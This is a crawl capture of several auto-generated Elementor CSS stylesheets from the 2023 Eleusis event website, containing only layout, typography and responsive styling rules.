.elementor-heading-title{font-size:var( --e-global-typography-02278a2-font-size );line-height:var( --e-global-typography-02278a2-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-35130 .elementor-element.elementor-element-6997966{width:100%;max-width:100%;}.elementor-35130 .elementor-element.elementor-element-6997966 > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-35130 .elementor-element.elementor-element-6997966 .elementor-button{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-35130 .elementor-element.elementor-element-f55a38d{font-size:var( --e-global-typography-e0dc404-font-size );line-height:var( --e-global-typography-e0dc404-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-35130 .elementor-element.elementor-element-c108490{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(max-width:767px){.elementor-35130 .elementor-element.elementor-element-f507419 > .elementor-container{min-height:100vh;}.elementor-35130 .elementor-element.elementor-global-35139 .qodef-m-text-item{font-size:var( --e-global-typography-86830b2-font-size );line-height:var( --e-global-typography-86830b2-line-height );letter-spacing:var( --e-global-typography-86830b2-letter-spacing );word-spacing:var( --e-global-typography-86830b2-word-spacing );}.elementor-35130 .elementor-element.elementor-global-35139 .qodef-e-icon-holder{font-size:50px;}.elementor-35130 .elementor-element.elementor-element-c0e4d5b{margin-top:-112px;margin-bottom:0px;}.elementor-35130 .elementor-element.elementor-element-59085cc{margin-top:0px;margin-bottom:0px;}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-35130 .elementor-element.elementor-element-d22b2dd > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-35130 .elementor-element.elementor-element-d22b2dd .elementor-heading-title{font-size:var( --e-global-typography-02278a2-font-size );line-height:var( --e-global-typography-02278a2-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-35130 .elementor-element.elementor-element-6997966 > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-35130 .elementor-element.elementor-element-6997966 .elementor-button{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-35130 .elementor-element.elementor-element-f55a38d{font-size:var( --e-global-typography-e0dc404-font-size );line-height:var( --e-global-typography-e0dc404-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-35130 .elementor-element.elementor-element-c108490{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(min-width:1216px){.elementor-35130 .elementor-element.elementor-element-c0e4d5b:not(.elementor-motion-effects-element-type-background), .elementor-35130 .elementor-element.elementor-element-c0e4d5b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:scroll;}}@media(min-width:1919px){.elementor-35130 .elementor-element.elementor-global-35139 .qodef-m-text-item{font-size:var( --e-global-typography-86830b2-font-size );line-height:var( --e-global-typography-86830b2-line-height );letter-spacing:var( --e-global-typography-86830b2-letter-spacing );word-spacing:var( --e-global-typography-86830b2-word-spacing );}.elementor-35130 .elementor-element.elementor-global-35139 .qodef-e-icon-holder{font-size:74px;}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-35130 .elementor-element.elementor-element-d22b2dd{width:var( --container-widget-width, 70% );max-width:70%;--container-widget-width:70%;--container-widget-flex-grow:0;}.elementor-35130 .elementor-element.elementor-element-d22b2dd .elementor-heading-title{font-size:var( --e-global-typography-02278a2-font-size );line-height:var( --e-global-typography-02278a2-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-35130 .elementor-element.elementor-element-6997966{width:var( --container-widget-width, 30% );max-width:30%;--container-widget-width:30%;--container-widget-flex-grow:0;}.elementor-35130 .elementor-element.elementor-element-6997966 .elementor-button{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-35130 .elementor-element.elementor-element-f55a38d{font-size:var( --e-global-typography-e0dc404-font-size );line-height:var( --e-global-typography-e0dc404-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-35130 .elementor-element.elementor-element-c108490{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}/* Start custom CSS for global, class: .elementor-global-35139 */.elementor-35130 .elementor-element.elementor-global-35139 .qodef-m-text-item {height:75px;}
.elementor-35130 .elementor-element.elementor-global-35139 div.qodef-m-text.qodef-text--original > span:nth-child(4){display:none;}
@media screen and (max-width: 1919px) {
	.elementor-35130 .elementor-element.elementor-global-35139 .qodef-m-text-item {height:50px!important;}
    .elementor-35130 .elementor-element.elementor-global-35139 .qodef-m-text-item span {font-size:54px!important;}
}
@media screen and (max-width: 1215px) {
    .elementor-35130 .elementor-element.elementor-global-35139 .qodef-m-text-item {height:50px!important;}
    .elementor-35130 .elementor-element.elementor-global-35139 .qodef-m-text-item span {font-size:51px!important;}
}/* End custom CSS */
/* Start custom CSS for theme-post-content, class: .elementor-element-f55a38d */.elementor-35130 .elementor-element.elementor-element-f55a38d h3.event-title {
    display: none;
}

.elementor-35130 .elementor-element.elementor-element-f55a38d .event-meta.event-date {
    display: none;
}
.elementor-35130 .elementor-element.elementor-element-f55a38d a.event-read-more.button {
    display: none;
}
.elementor-35130 .elementor-element.elementor-element-f55a38d .event-desc {
    padding-top: 50px;
    margin-bottom: 0px;
}

.elementor-35130 .elementor-element.elementor-element-f55a38d .event-meta-all a {
    padding: 10px 15px;
    border: 1px solid black;
    border-radius: 35px;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33391.css?ver=1668715417
body_size: 783
content:
.elementor-33391 .elementor-element.elementor-element-14d039a0 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-33391 .elementor-element.elementor-element-1139f236 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-33391 .elementor-element.elementor-element-1139f236{text-align:left;}.elementor-33391 .elementor-element.elementor-element-9eb3fb5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-33391 .elementor-element.elementor-element-7da57300 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-33391 .elementor-element.elementor-element-7da57300{text-align:left;}.elementor-widget-global .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-global .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-global .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-global .elementor-icon-list-text, .elementor-widget-global .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-global .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-33391 .elementor-element.elementor-global-2663 > .elementor-widget-container{margin:5px 0px 0px 0px;}.elementor-33391 .elementor-element.elementor-global-2663 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-33391 .elementor-element.elementor-global-2663 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-33391 .elementor-element.elementor-global-2663 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-33391 .elementor-element.elementor-global-2663 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-33391 .elementor-element.elementor-global-2663 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-33391 .elementor-element.elementor-global-2663 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-33391 .elementor-element.elementor-global-2663 .elementor-icon-list-icon{width:14px;}.elementor-33391 .elementor-element.elementor-global-2663 .elementor-icon-list-icon i{font-size:14px;}.elementor-33391 .elementor-element.elementor-global-2663 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-33391 .elementor-element.elementor-global-2663 .elementor-icon-list-item{font-family:var( --e-global-typography-32b994d-font-family ), Sans-serif;font-size:var( --e-global-typography-32b994d-font-size );font-weight:var( --e-global-typography-32b994d-font-weight );line-height:var( --e-global-typography-32b994d-line-height );}@media(min-width:1919px){.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-global .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33391 .elementor-element.elementor-global-2663 .elementor-icon-list-item{font-size:var( --e-global-typography-32b994d-font-size );line-height:var( --e-global-typography-32b994d-line-height );}}@media(max-width:1215px){.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-global .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33391 .elementor-element.elementor-global-2663 .elementor-icon-list-item{font-size:var( --e-global-typography-32b994d-font-size );line-height:var( --e-global-typography-32b994d-line-height );}}@media(max-width:767px){.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-global .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33391 .elementor-element.elementor-global-2663 .elementor-icon-list-item{font-size:var( --e-global-typography-32b994d-font-size );line-height:var( --e-global-typography-32b994d-line-height );}}/* Start custom CSS for theme-post-featured-image, class: .elementor-element-1139f236 */.elementor-33391 .elementor-element.elementor-element-1139f236 a {
    display: block;
}/* End custom CSS */
/* Start custom CSS for theme-post-content, class: .elementor-element-7da57300 */.elementor-33391 .elementor-element.elementor-element-7da57300 .event-inner-view {
    display: none;
}
.elementor-33391 .elementor-element.elementor-element-7da57300 .event-meta-all {
    display: none;
}
.elementor-33391 .elementor-element.elementor-element-7da57300 .event-meta-all a {
    padding: 10px 15px;
    border: 1px solid black;
    border-radius: 35px;
}/* End custom CSS */
/* Start custom CSS for global, class: .elementor-global-2663 */.elementor-33391 .elementor-element.elementor-global-2663 li.elementor-icon-list-item.elementor-repeater-item-83729be.elementor-inline-item {
    margin-top: -1px;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-30445.css?ver=1763464945
body_size: 775
content:
.elementor-30445 .elementor-element.elementor-element-7cda3c9e{margin-top:90px;margin-bottom:90px;}.elementor-30445 .elementor-element.elementor-element-3f83c7ff{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-accent );padding:150px 150px 150px 150px;}.elementor-30445 .elementor-element.elementor-element-3f83c7ff, .elementor-30445 .elementor-element.elementor-element-3f83c7ff > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-30445 .elementor-element.elementor-element-5475da59 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-30445 .elementor-element.elementor-element-213f3b28{font-family:var( --e-global-typography-6afe226-font-family ), Sans-serif;font-size:var( --e-global-typography-6afe226-font-size );word-spacing:var( --e-global-typography-6afe226-word-spacing );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-30445 .elementor-element.elementor-element-5218d62f .elementor-heading-title{font-family:var( --e-global-typography-ccf03a5-font-family ), Sans-serif;font-size:var( --e-global-typography-ccf03a5-font-size );font-weight:var( --e-global-typography-ccf03a5-font-weight );line-height:var( --e-global-typography-ccf03a5-line-height );color:var( --e-global-color-text );}.elementor-30445 .elementor-element.elementor-element-29522e10 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-30445 .elementor-element.elementor-element-29522e10{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-30445 .elementor-element.elementor-element-76abebed .elementor-button{background-color:var( --e-global-color-2715855 );font-family:var( --e-global-typography-8999c77-font-family ), Sans-serif;font-size:var( --e-global-typography-8999c77-font-size );font-weight:var( --e-global-typography-8999c77-font-weight );font-style:var( --e-global-typography-8999c77-font-style );line-height:var( --e-global-typography-8999c77-line-height );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-30445 .elementor-element.elementor-element-76abebed > .elementor-widget-container{margin:20px 0px -20px 0px;}@media(max-width:1215px){.elementor-30445 .elementor-element.elementor-element-3f83c7ff{padding:15px 15px 15px 15px;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-30445 .elementor-element.elementor-element-213f3b28{font-size:var( --e-global-typography-6afe226-font-size );word-spacing:var( --e-global-typography-6afe226-word-spacing );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-30445 .elementor-element.elementor-element-5218d62f .elementor-heading-title{font-size:var( --e-global-typography-ccf03a5-font-size );line-height:var( --e-global-typography-ccf03a5-line-height );}.elementor-30445 .elementor-element.elementor-element-29522e10{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-30445 .elementor-element.elementor-element-76abebed > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-30445 .elementor-element.elementor-element-76abebed .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}@media(max-width:767px){.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-30445 .elementor-element.elementor-element-213f3b28{font-size:var( --e-global-typography-6afe226-font-size );word-spacing:var( --e-global-typography-6afe226-word-spacing );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-30445 .elementor-element.elementor-element-5218d62f .elementor-heading-title{font-size:var( --e-global-typography-ccf03a5-font-size );line-height:var( --e-global-typography-ccf03a5-line-height );}.elementor-30445 .elementor-element.elementor-element-29522e10{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-30445 .elementor-element.elementor-element-76abebed .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}@media(min-width:768px){.elementor-30445 .elementor-element.elementor-element-30799b84{width:8%;}.elementor-30445 .elementor-element.elementor-element-7d5ed522{width:84%;}.elementor-30445 .elementor-element.elementor-element-77e4ead9{width:8%;}}@media(min-width:1919px){.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-30445 .elementor-element.elementor-element-213f3b28{font-size:var( --e-global-typography-6afe226-font-size );word-spacing:var( --e-global-typography-6afe226-word-spacing );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-30445 .elementor-element.elementor-element-5218d62f .elementor-heading-title{font-size:var( --e-global-typography-ccf03a5-font-size );line-height:var( --e-global-typography-ccf03a5-line-height );}.elementor-30445 .elementor-element.elementor-element-29522e10{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-30445 .elementor-element.elementor-element-76abebed .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-1523.css?ver=1763464824
body_size: 1839
content:
.elementor-1523 .elementor-element.elementor-element-d0719a4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1523 .elementor-element.elementor-element-c60084b > .elementor-widget-container{background-color:var( --e-global-color-b64aa41 );padding:0px 0px 0px 0px;}.elementor-1523 .elementor-element.elementor-element-c60084b{z-index:4;}.elementor-1523 .elementor-element.elementor-element-c60084b .qodef-qi-text-marquee .qodef-m-text.qodef-text--original{animation:qode-move-horizontal-normal-text-marquee 90s linear infinite;}.elementor-1523 .elementor-element.elementor-element-c60084b .qodef-qi-text-marquee .qodef-m-text.qodef-text--copy{animation:qode-move-horizontal-normal-text-marquee-copy 90s linear infinite;}.elementor-1523 .elementor-element.elementor-element-c60084b .qodef-m-text-item{color:var( --e-global-color-text );font-family:var( --e-global-typography-86830b2-font-family ), Sans-serif;font-size:var( --e-global-typography-86830b2-font-size );font-weight:var( --e-global-typography-86830b2-font-weight );font-style:var( --e-global-typography-86830b2-font-style );line-height:var( --e-global-typography-86830b2-line-height );letter-spacing:var( --e-global-typography-86830b2-letter-spacing );word-spacing:var( --e-global-typography-86830b2-word-spacing );padding-right:calc(30px/2);padding-left:calc(30px/2);}.elementor-1523 .elementor-element.elementor-element-c60084b .qodef-e-icon-holder{color:var( --e-global-color-text );font-size:60px;}.elementor-1523 .elementor-element.elementor-element-bd624da > .elementor-container{max-width:1600px;}.elementor-1523 .elementor-element.elementor-element-78385b5{--spacer-size:100px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1523 .elementor-element.elementor-element-9d2b4c1{font-family:var( --e-global-typography-7695cfa-font-family ), Sans-serif;font-size:var( --e-global-typography-7695cfa-font-size );font-weight:var( --e-global-typography-7695cfa-font-weight );font-style:var( --e-global-typography-7695cfa-font-style );line-height:var( --e-global-typography-7695cfa-line-height );}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-1523 .elementor-element.elementor-element-2d81f8c > .elementor-widget-container{border-style:solid;border-width:1px 0px 1px 1px;border-radius:35px 35px 35px 35px;}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-field-group{padding-right:calc( 0px/2 );padding-left:calc( 0px/2 );margin-bottom:15px;}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-form-fields-wrapper{margin-left:calc( -0px/2 );margin-right:calc( -0px/2 );margin-bottom:-15px;}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-field-group.recaptcha_v3-bottomleft, .elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-field-group > label{font-family:var( --e-global-typography-9a3123f-font-family ), Sans-serif;font-size:var( --e-global-typography-9a3123f-font-size );font-weight:var( --e-global-typography-9a3123f-font-weight );font-style:var( --e-global-typography-9a3123f-font-style );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-field-type-html{padding-bottom:0px;font-family:var( --e-global-typography-9a3123f-font-family ), Sans-serif;font-size:var( --e-global-typography-9a3123f-font-size );font-weight:var( --e-global-typography-9a3123f-font-weight );font-style:var( --e-global-typography-9a3123f-font-style );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-field-group .elementor-field, .elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-field-subgroup label{font-family:var( --e-global-typography-9a3123f-font-family ), Sans-serif;font-size:var( --e-global-typography-9a3123f-font-size );font-weight:var( --e-global-typography-9a3123f-font-weight );font-style:var( --e-global-typography-9a3123f-font-style );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:var( --e-global-color-2715855 );border-color:var( --e-global-color-secondary );border-width:0px 0px 0px 0px;border-radius:35px 35px 35px 35px;}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-field-group .elementor-select-wrapper select{background-color:var( --e-global-color-2715855 );border-color:var( --e-global-color-secondary );border-width:0px 0px 0px 0px;border-radius:35px 35px 35px 35px;}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-field-group .elementor-select-wrapper::before{color:var( --e-global-color-secondary );}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-button{font-family:var( --e-global-typography-9a3123f-font-family ), Sans-serif;font-size:var( --e-global-typography-9a3123f-font-size );font-weight:var( --e-global-typography-9a3123f-font-weight );font-style:var( --e-global-typography-9a3123f-font-style );line-height:var( --e-global-typography-9a3123f-line-height );border-radius:35px 35px 35px 35px;padding:15px 15px 15px 15px;}.elementor-1523 .elementor-element.elementor-element-2d81f8c .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-secondary );color:var( --e-global-color-9a72de1 );}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-button[type="submit"]{background-color:var( --e-global-color-secondary );color:var( --e-global-color-9a72de1 );}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-button[type="submit"] svg *{fill:var( --e-global-color-9a72de1 );}.elementor-1523 .elementor-element.elementor-element-2d81f8c .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-secondary );color:var( --e-global-color-9a72de1 );}.elementor-1523 .elementor-element.elementor-element-2d81f8c .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-1523 .elementor-element.elementor-element-2d81f8c .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-1523 .elementor-element.elementor-element-2d81f8c{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-1523 .elementor-element.elementor-element-68ae5d1{--spacer-size:150px;}@media(max-width:1215px){.elementor-1523 .elementor-element.elementor-element-c60084b .qodef-m-text-item{font-size:var( --e-global-typography-86830b2-font-size );line-height:var( --e-global-typography-86830b2-line-height );letter-spacing:var( --e-global-typography-86830b2-letter-spacing );word-spacing:var( --e-global-typography-86830b2-word-spacing );}.elementor-1523 .elementor-element.elementor-element-c60084b .qodef-e-icon-holder{font-size:50px;}.elementor-1523 .elementor-element.elementor-element-78385b5{--spacer-size:50px;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-1523 